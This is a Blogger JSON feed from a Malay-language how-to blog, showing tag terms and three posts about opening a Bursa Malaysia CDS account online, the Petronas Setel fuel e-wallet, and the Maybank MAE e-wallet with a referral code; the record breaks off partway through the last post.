Telefon"},{"term":"Semak Saman JPJ."},{"term":"Semak Saman PDRM"},{"term":"Semak Status Halal"},{"term":"Semak Tabung Haji Online"},{"term":"Shopback Lazada"},{"term":"Shopback Malaysia"},{"term":"Shopee Malaysia"},{"term":"Shopievo 2.0"},{"term":"Shopievo Dropship"},{"term":"Shopping Online"},{"term":"SifuFBads"},{"term":"Sijil Kematian"},{"term":"Simpanan Kecemasan"},{"term":"Skim Cepat Kaya"},{"term":"Skim MyDeposit"},{"term":"Small Office"},{"term":"Smartwatch"},{"term":"Solat Jamak"},{"term":"Solat Qasar"},{"term":"Solat Sunat"},{"term":"Solat Sunat Gerhana"},{"term":"Stress"},{"term":"Sub Domain Godaddy"},{"term":"Sukan"},{"term":"Sunnah Makan"},{"term":"Suruhanjaya Syarikat Malaysia"},{"term":"Survey Smartphone"},{"term":"SushiVid"},{"term":"TIPS AJAR ANAK SOLAT"},{"term":"TIPS DIDIK ANAK SOLAT"},{"term":"TV Online"},{"term":"Tabung Haji"},{"term":"Tabung Kecemasan"},{"term":"Tabung Pendidikan"},{"term":"Tabung Pendidikan Anak"},{"term":"Tahun 2016"},{"term":"Tahun Baru 2016"},{"term":"Taobao Online"},{"term":"Telco Yoodo"},{"term":"Tempah Bengkel Online"},{"term":"Terminate Yes 4G"},{"term":"Tidur Lena Ketika Hamil"},{"term":"Tiket Flight Murah"},{"term":"Tiket Murah"},{"term":"Tips Ajar Anak Cepat Membaca"},{"term":"Tips Bisnes Homestay"},{"term":"Tips HIasan Dalaman"},{"term":"Tips Ibu Hamil Tidur Nyenyak"},{"term":"Tips Jimat Duit"},{"term":"Tips Jimat Elektrik"},{"term":"Tips Tulis Resume"},{"term":"Tips Turunkan Berat Badan"},{"term":"TnGO ewallet"},{"term":"Topup Murah"},{"term":"Touch n Go TimeTraveller Watch Review"},{"term":"Touch n Go Watch"},{"term":"Trafik"},{"term":"Tukar Telco"},{"term":"Tulis Blog Post"},{"term":"Twitter"},{"term":"UBER MALAYSIA"},{"term":"Ubat Berdaftar"},{"term":"Udemy"},{"term":"Video to GIF"},{"term":"Virus Zika"},{"term":"Waktu Subur Wanita"},{"term":"Wang Tak Dituntut"},{"term":"Wang Tidak Dituntut"},{"term":"Whaff Malaysia"},{"term":"Windscreen claim"},{"term":"Word to PDF"},{"term":"WowApp Malaysia"},{"term":"WowApp Review"},{"term":"Yoodo"},{"term":"Youtube Kids"},{"term":"Youtube Partner"},{"term":"air detox"},{"term":"apa itu air detox"},{"term":"aplikasi pelaburan"},{"term":"aplikasi raiz"},{"term":"aplikasi setel"},{"term":"bajet kewangan"},{"term":"bayar zakat online"},{"term":"bayi demam"},{"term":"beli barang murah dari china"},{"term":"bonus rm75 luno"},{"term":"buat duit dengan fiverr"},{"term":"buat video dengan powerpoint"},{"term":"buka akaun asb 2"},{"term":"buka akaun asb anak online"},{"term":"buka akaun asb secara online"},{"term":"calendar editorial template"},{"term":"cara backup dokumen"},{"term":"cara bangun tahajjud"},{"term":"cara bela ayam"},{"term":"cara beli banyak rumah"},{"term":"cara beli dari china"},{"term":"cara buat air detox"},{"term":"cara buat aiskrim di rumah"},{"term":"cara buat aiskrim goyang"},{"term":"cara buat aiskrim gulung."},{"term":"cara buat aiskrim pasu"},{"term":"cara buat aiskrim popsicle"},{"term":"cara buat aiskrim popsicle sendiri."},{"term":"cara buat duit dengan aplikasi android"},{"term":"cara buat duit dengan instagram"},{"term":"cara daftar akaun asb"},{"term":"cara daftar akaun asb online"},{"term":"cara daftar asb online"},{"term":"cara daftar ssm online"},{"term":"cara dapatkan follower instagram"},{"term":"cara download youtube"},{"term":"cara elak anak takut hantu"},{"term":"cara elak mengumpat"},{"term":"cara guna periuk tekanan"},{"term":"cara guna pressure cooker"},{"term":"cara guna setel petronas"},{"term":"cara guna twitter"},{"term":"cara guna whatsapp web"},{"term":"cara hiangkan gemuruh"},{"term":"cara install windows 11"},{"term":"cara istiqamah dalam ibadah"},{"term":"cara jimat minyak"},{"term":"cara kawal gemuruh"},{"term":"cara kumpul duit kahwin dengan cepat"},{"term":"cara main clash royale"},{"term":"cara melabur emas"},{"term":"cara membuat air detox"},{"term":"cara membuat air lemon"},{"term":"cara membuat infused water"},{"term":"cara memilih telefon"},{"term":"cara memulakan pelaburan"},{"term":"cara menabung mudah"},{"term":"cara menangani anak tantrum"},{"term":"cara menghadapi musibah."},{"term":"cara mengiklankan bisnes"},{"term":"cara mengurus masa"},{"term":"cara menjalankan youtube di background"},{"term":"cara menurunkan berat badan setelah melahirkan"},{"term":"cara menurunkan berat badan setelah melahirkan normal"},{"term":"cara merawat bayi demam"},{"term":"cara nonton youtube di background"},{"term":"cara play youtube di background"},{"term":"cara renew lesen memandu"},{"term":"cara renew lesen memandu online"},{"term":"cara renew lesen online"},{"term":"cara terminate unifi"},{"term":"cara tukar domain blogspot"},{"term":"cashme malaysia"},{"term":"daftar asb"},{"term":"daftar online ssm"},{"term":"daftar perniagaan ssm"},{"term":"daftar ssm"},{"term":"daftar ssm online"},{"term":"demam panas"},{"term":"dividen asb 2019"},{"term":"dividen tabung haji 2019"},{"term":"dokumen untuk daftar ssm"},{"term":"download windows 11"},{"term":"duit dari rumah"},{"term":"duit online"},{"term":"easy ecommerce website"},{"term":"easystore ecommerce"},{"term":"easystore review"},{"term":"ewallet petronas"},{"term":"ezbiz online"},{"term":"follower instagram"},{"term":"gemuruh"},{"term":"globaltestmarket malaysia"},{"term":"google search result"},{"term":"harga cermin hadapan"},{"term":"harga windscreen"},{"term":"hartanah"},{"term":"info digital"},{"term":"instagram"},{"term":"johor haramkan vape"},{"term":"kalendar editorial"},{"term":"kalendar editorial tempate"},{"term":"keputusan PRU14"},{"term":"kerja mystery shopping"},{"term":"komputer"},{"term":"komunikasi"},{"term":"kurus selepas bersalin"},{"term":"maksud mengumpat"},{"term":"maybank game reward"},{"term":"membeli barang dari china"},{"term":"mengajar anak membaca"},{"term":"merawat demam di rumah"},{"term":"mobile unifi"},{"term":"mobile view"},{"term":"mobile@unifi"},{"term":"myeg renew lesen memandu"},{"term":"mystery shopping di malaysia"},{"term":"mystery shpping scam"},{"term":"online shopping Malaysia"},{"term":"panduan simpan duit"},{"term":"pasif income"},{"term":"pelaburan emas online"},{"term":"pelaburan emas patuh shariah"},{"term":"pembayaran cukai tanah atas talian"},{"term":"pendapatan pasif"},{"term":"pengiraan zakat pendapatan"},{"term":"pengurusan masa"},{"term":"percutian bajet"},{"term":"periuk tekakan"},{"term":"periuk tekanan butterfly"},{"term":"periuk tekanan meletup"},{"term":"periuk tekanan noxxa"},{"term":"pertanian"},{"term":"pindahmilik tanah"},{"term":"powerpoint video"},{"term":"program affiliate involve asia"},{"term":"program subsidi minyak"},{"term":"program subsidi petrol"},{"term":"promosi 4dflashcard"},{"term":"promosi kad kredit"},{"term":"qiamullail"},{"term":"raiz review"},{"term":"ranking blog"},{"term":"renew kad cimb online"},{"term":"renew kad maybank"},{"term":"renew lesen memandu online 2021"},{"term":"renew lesen memandu online myeg"},{"term":"resepi air detox"},{"term":"seo youtube"},{"term":"setelje"},{"term":"shopstylers"},{"term":"simpan duit untuk kahwin"},{"term":"ssm online registration"},{"term":"suhu demam"},{"term":"sukuk prihatin"},{"term":"takut hantu"},{"term":"teknik SEO"},{"term":"teknik menyimpan duit"},{"term":"teknik naikkan follower instagram"},{"term":"teknik trafik"},{"term":"ternakan"},{"term":"tingkatkan follower instagram"},{"term":"touch n go app"},{"term":"touch n go ewallet"},{"term":"tukar kad cimb"},{"term":"tukar kad cimb di kiosk"},{"term":"tukar kad cimb expired secara online"},{"term":"tukar kad cimb secara online"},{"term":"tukar kad debit cimb"},{"term":"tukar kad debit cimb expired"},{"term":"tulis blog"},{"term":"unifi mobile"},{"term":"upgrade windows 11"},{"term":"video powerpoint"},{"term":"wahed invest"},{"term":"wahed invest fee"},{"term":"wahed invest lulus"},{"term":"wahed invest malaysia"},{"term":"wahed invest review"},{"term":"wahed invest tutorial"},{"term":"webe"},{"term":"whasapp di komputer"},{"term":"whatsapp web"},{"term":"windows 11 download"},{"term":"windows 11 upgrade"},{"term":"youtube di background"},{"term":"youtube offline"},{"term":"youtube seo"}],"title":{"type":"text","$t":"Wikicara"},"subtitle":{"type":"html","$t":"Dalam blog ini dikongsikan pelbagai cara termasuklah cara buat duit dan sebagainya."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/-\/Aplikasi+Android?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/search\/label\/Aplikasi%20Android"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/-\/Aplikasi+Android\/-\/Aplikasi+Android?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361.post-3183636020411630727"},"published":{"$t":"2020-06-26T00:37:00.001+08:00"},"updated":{"$t":"2020-06-26T00:37:42.487+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi Android"}],"title":{"type":"text","$t":"Cara Buat Akaun CDS Secara Online"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ECara Buat Akaun CDS Secara Online. Perkara pertama yang perlu anda buat jika nak melabur atau berdagang di Bursa Malaysia adalah dengan mempunyai akaun pelaburan atau lebih dikenali sebagai akaun Central Depository System (CDS). Akaun inilah yang akan membolehkan anda untuk membuat jual beli saham yang ada di Bursa Malaysia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebelum ini anda perlu buat akan CDS secara manual di mana-mana syarikat broker saham seperti Malacca Security, BIMB Securities, Maybank Investment dan lain-lain. Anda boleh lihat senarai broker saham di sini: \u003Ca href=\"https:\/\/www.bursamalaysia.com\/trade\/trading_resources\/brokers_for_equities\/list_of_participating_organisations\" target=\"_blank\"\u003E\u003Cb\u003ESenarai Broker\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini pihak Bursa Malaysia telah selangkah kehadapan apabila mereka boleh membantu pembukaan akaun CDS secara online dengan menggunakan aplikasi Bursa Anywhere.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitVGporsHwP91NGFWwonXNGIK-KlMHcL5Mll-NVTo8wviY42tD4JeXfx6OpE6fMEd-STukAGxD2fLGzjb0ASGe2-CyYdPsbqv8KjaUrjKVoXiGutx7mqsC3gKM0c_Jp2czkb-5EyxMmvw\/s928\/bursa.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"578\" data-original-width=\"928\" height=\"389\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitVGporsHwP91NGFWwonXNGIK-KlMHcL5Mll-NVTo8wviY42tD4JeXfx6OpE6fMEd-STukAGxD2fLGzjb0ASGe2-CyYdPsbqv8KjaUrjKVoXiGutx7mqsC3gKM0c_Jp2czkb-5EyxMmvw\/w625-h389\/bursa.PNG\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAplikasi Bursa Anywhere adalah aplikasi yang membolehkan seseorang untuk menguruskan akaun-akaun CDS di satu tempat (jika mempunyai banyak akaun CDS). Bagi yang belum mempunyai akaun CDS, anda boleh mendaftar di Bursa Anywhere dan kemudian boleh membuat permohonan pembukaan akan CDS menerusi aplikasi tersebut.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EUntuk lebih jelas, anda boleh tonton video di bawah:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/DC1KyyB9wrQ\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApabila anda selesai permohonan, anda akan dihubungi pihak \u003Ca href=\"https:\/\/www.bursamalaysia.com\/trade\/trading_resources\/brokers_for_equities\/list_of_participating_organisations\" target=\"_blank\"\u003Ebroker saham\u003C\/a\u003E untuk pengesahan identiti. Proses pengesahan mengambil masa 1-2 minggu untuk disahkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApa yang menariknya, aplikasi Bursa Anywhere kini sedang membuat promosi pembukaan akan CDS secara percuma. Jika di hari biasa, bayaran sebanyak RM10 perlu dilakukan untuk pembukaan akaun CDS ini. Anda perlu ambil peluang ini untuk mendapatkan akaun CDS anda dan selepas ini boleh belajar cara untuk berdagang atau melabur saham di Bursa Malaysia.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/3183636020411630727\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"http:\/\/www.wikicara.org\/2020\/06\/cara-buat-akaun-cds-secara-online.html#comment-form","title":"2 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/3183636020411630727"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/3183636020411630727"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/2020\/06\/cara-buat-akaun-cds-secara-online.html","title":"Cara Buat Akaun CDS Secara Online"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitVGporsHwP91NGFWwonXNGIK-KlMHcL5Mll-NVTo8wviY42tD4JeXfx6OpE6fMEd-STukAGxD2fLGzjb0ASGe2-CyYdPsbqv8KjaUrjKVoXiGutx7mqsC3gKM0c_Jp2czkb-5EyxMmvw\/s72-w625-h389-c\/bursa.PNG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361.post-4053409440820400936"},"published":{"$t":"2020-03-10T04:25:00.000+08:00"},"updated":{"$t":"2020-03-10T04:33:23.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#setelje"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aplikasi setel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cara guna setel petronas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ewallet petronas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelje"}],"title":{"type":"text","$t":"9 Kelebihan Aplikasi Setel Petronas [Dan Kekurangannya]"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9663560148185474\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1845065299\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\nTahukah anda bahawa Petronas ada mengeluarkan ewallet khas untuk pengisian minyak di Petronas?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPetronas telah mengeluarkan satu aplikasi yang memudahkan para pengguna untuk MEMBAYAR semasa nak mengisi minyak.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqg5sDjbEl08u6ZQ4QY64vtBZemuaLAjBOnUd3Wkd_FxSc5VpLqKf36Os3jCUpMuaps2dQ3YdN1ulJ8ExPz7ZV9A0zLoUvMHFG62PntVITOiso1WAcLqE9nWGD2N0EU5OHMKaqE1bk5Os\/s1600\/Cara+Guna+Aplikasi+Setel+Isi+Minyak+di+Petronas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqg5sDjbEl08u6ZQ4QY64vtBZemuaLAjBOnUd3Wkd_FxSc5VpLqKf36Os3jCUpMuaps2dQ3YdN1ulJ8ExPz7ZV9A0zLoUvMHFG62PntVITOiso1WAcLqE9nWGD2N0EU5OHMKaqE1bk5Os\/s640\/Cara+Guna+Aplikasi+Setel+Isi+Minyak+di+Petronas.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSelamat berkenalan dengan \u003Ca href=\"https:\/\/www.setel.my\/w2ey\" target=\"_blank\"\u003Eaplikasi SETEL\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetel\u0026nbsp;adalah aplikasi yang bertindak seperti e-Wallet dan menggunakannya, anda boleh ke stesen minyak Petronas dan melakukan transaksi mengepam minyak tanpa ke kaunter dengan mudah. Kini lebih 700 stesen Petronas di Malaysia sudah boleh menggunakan aplikasi itu, malah Setel sudah mencatatkan tiga juta transaksi sejak ia dlancarkan.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.setel.my\/w2ey\" target=\"_blank\"\u003EAPP Setel\u003C\/a\u003E boleh dimuat turun secara percuma pada platform Android dan iOS. Anda hanya perlu tambah nilai e-Wallet Setel\u0026nbsp; dan ianya boleh dilakukan menggunakan perbankan dalam talian ataupun kad kredit dan dan dalam masa yang sama anda masih boleh mengumpul mata Mesra secara automatik dengan menghubungkan ewallet dengan kad Mesra anda.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n9 kelebihan gunakan aplikasi Setel ialah;\u003C\/h3\u003E\n\u003Col\u003E\n\u003Cli\u003EAnda tidak perlu ke kaunter untuk membuat pembayaran petrol\u003C\/li\u003E\n\u003Cli\u003EAnda tidak perlu keluarkan kad kredit atau kad debit untuk pembelian di pam.\u003C\/li\u003E\n\u003Cli\u003ETerdapat promosi rebat\u003C\/li\u003E\n\u003Cli\u003EAnda berpeluang mendapat 'duit minyak' percuma apabila memperkenalkan aplikasi SETEL\u003C\/li\u003E\n\u003Cli\u003ERekod pembelian petrol bulanan akan di emel. Boleh pantau penggunaan minyak.\u003C\/li\u003E\n\u003Cli\u003EResit pembayaran terus masuk ke dalam emel.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EBoleh link kad Mesra. Point terus masuk. Tak perlu nak keluarkan kad mesra untuk di swipe.\u003C\/li\u003E\n\u003Cli\u003EJimat masa dan tenaga\u003C\/li\u003E\n\u003Cli\u003EKeselamatan kenderaan lebih terjamin (tiada isu tinggal anak dalam kenderaan \/ risiko kecurian berkurangan)\u0026nbsp;\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\nKekurangan aplikasi Setel:\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EPerlukan internet connection yang stabil\u003C\/li\u003E\n\u003Cli\u003EAgak merbahaya untuk pengguna motosikal kerana menggunakan telefon di kawasan pam minyak.\u003C\/li\u003E\n\u003Cli\u003ETidak semua Petronas boleh menggunakan aplikasi Setel (tetapi bilangannya semakin bertambah dari masa ke semasa)\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\nCara Guna Aplikasi Setel Petronas:\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EOj8DY5cMfY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.setel.my\/w2ey\" target=\"_blank\"\u003EDaftar Aplikasi Setel Petronas di sini\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/4053409440820400936\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"http:\/\/www.wikicara.org\/2020\/03\/kelebihan-aplikasi-setel-petronas.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/4053409440820400936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/4053409440820400936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/2020\/03\/kelebihan-aplikasi-setel-petronas.html","title":"9 Kelebihan Aplikasi Setel Petronas [Dan Kekurangannya]"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqg5sDjbEl08u6ZQ4QY64vtBZemuaLAjBOnUd3Wkd_FxSc5VpLqKf36Os3jCUpMuaps2dQ3YdN1ulJ8ExPz7ZV9A0zLoUvMHFG62PntVITOiso1WAcLqE9nWGD2N0EU5OHMKaqE1bk5Os\/s72-c\/Cara+Guna+Aplikasi+Setel+Isi+Minyak+di+Petronas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361.post-1414489956939338454"},"published":{"$t":"2019-03-09T09:46:00.001+08:00"},"updated":{"$t":"2019-03-09T10:04:05.799+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maybank game reward"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maybank MAE"}],"title":{"type":"text","$t":"Maybank MAE - eWallet Yang Menarik Daripada Maybank"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nMaybank MAE adalah satu fungsi terbaru dalam aplikasi MAybank yang mana fungsi utamanya adalah sebagai ewallet. Dalam video kali ini saya nak kongsi berkenaan Maybank Ewallet yang dikenali sebagai Maybank MAE. Dalam video ini saya kongsikan secara ringkas cara untuk daftar Maybank MAE dan apa fungsi yang ada dalam Maybank MAE ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa yang menarik hati saya adalah Maybank MAE boleh digunakan oleh pemenang akaun Maybank dan juge yang tiada akaun Maybank. Dalam video di bawah saya kongsikan bagaimana cara untuk daftar Maybank MAE sekiranya anda tiada akaun Maybank.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSatu lagi kelebihan akaun MAE ini adalah anda boleh anggap akaun MAE anda sama seperti akaun Maybank. Ini bermakna orang lain boleh bayar ke akaun MAE anda sama ada melalui online banking ataupun CDM\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nDownload dan daftar \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=my.com.maybank2u.m2umobile\u0026amp;hl=en\"\u003EMaybank MAE di sini\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan gunakan kos jemputan : \u003Cb\u003Emzm0906\u003C\/b\u003E semasa pendaftaran. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"270\" src=\"https:\/\/www.youtube.com\/embed\/BF3d4NnyVCs\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain daripada itu, Maybank MAE juga sekarang ini ada menawarkan promosi yang dikenali sebagai Money Mae-hem yang mana anda berpeluang untuk dapat duit dengan bermain permainan ringkas dalam aplikasi Maybank MAE ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApabila anda mendaftar dan menggunakan kod \u003Cb\u003Emzm0906\u003C\/b\u003E, anda akan diberikan satu nyawa untuk bermain permainan ini. Untuk mendapatkan lebih nyawa permainan, anda perlu invite orang lain menggunakan kod jemputan anda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTonton video di bwah untuk maklumat lanjut berkenaan permainan tersebut:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/NouOkoO48E0\" 